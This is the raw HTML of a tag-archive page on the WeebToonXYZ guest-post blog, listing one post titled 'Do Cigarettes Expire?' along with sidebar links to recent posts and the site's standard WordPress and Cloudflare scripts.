					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;A do cigarettes expire&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>A do cigarettes expire</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/do-cigarettes-expire/" class="image-link media-ratio ratio-16-9" title="Do Cigarettes Expire?"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8-450x281.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8-1024x640.jpg 1024w, https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8-768x480.jpg 768w, https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8-1200x750.jpg 1200w, https://weebtoonxyz.com/wp-content/uploads/2023/06/130722_VAPE_LEAD_trans_NvBQzQNjv4BqqVzuuqpFlyLIwiB6NTmJwfSVWeZ_vEN7c6bHu2jJnT8.jpg 1260w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://weebtoonxyz.com/category/feature/" class="category term-color-25" rel="category">Feature</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/do-cigarettes-expire/">Do Cigarettes Expire?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoonxyz.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-25T10:43:47+00:00">June 25, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Cigarettes do expire and should be discarded after they are no longer fresh. Smoking expired cigarettes is dangerous and can&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ratio-16-9" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ratio-16-9" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ratio-16-9" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/korean-manhwa-webtoons/" class="image-link media-ratio ratio-16-9" title="Korean Manhwa Webtoons"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/korean-manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="korean manhwa webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/korean-manhwa-webtoons/">Korean Manhwa Webtoons</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-19T04:36:28+00:00">December 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/mango-hot-dog/" class="image-link media-ratio ratio-16-9" title="Mango Hot Dog"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Mango-Hot-Dog.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mango Hot Dog"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h3 class="is-title post-title"><a href="https://weebtoonxyz.com/mango-hot-dog/">Mango Hot Dog</a></h3><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-18T04:40:24+00:00">December 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://weebtoonxyz.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://weebtoonxyz.com/category/example-1/">Business</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://weebtoonxyz.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://weebtoonxyz.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://weebtoonxyz.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://weebtoonxyz.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoonxyz.com/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://weebtoonxyz.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weebtoonxyz.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoonxyz.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://weebtoonxyz.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoonxyz.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cfdeee8f5fff0f9c3ece9fef0f5eff4f9eedcebf9f9fee8f3f3f2e4e5e6b2fff3f1">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/tag\/a-do-cigarettes-expire\/","name":"Posts Tagged &quot;A do cigarettes expire&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoonxyz.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoonxyz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoonxyz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:03:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nQgXjoeHqYDpmMiEmGOcRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944944011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>